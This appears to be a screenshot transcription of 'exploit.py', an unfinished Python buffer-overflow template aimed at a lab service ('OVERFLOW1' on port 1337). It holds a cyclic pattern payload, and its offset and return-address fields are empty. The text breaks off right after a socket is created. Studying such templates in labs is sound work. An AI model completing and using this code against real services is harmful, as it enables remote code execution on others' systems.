 GNU nano 7.2 exploit.py *
import socket
ip = "10.10.120.48"
port = 1337
prefix = "OVERFLOW1 "
offset = 0
overflow = "A" * offset
retn = ""
padding = ""
payload = "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7A
postfix = ""
buffer = prefix + overflow + retn + padding + payload + postfix
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)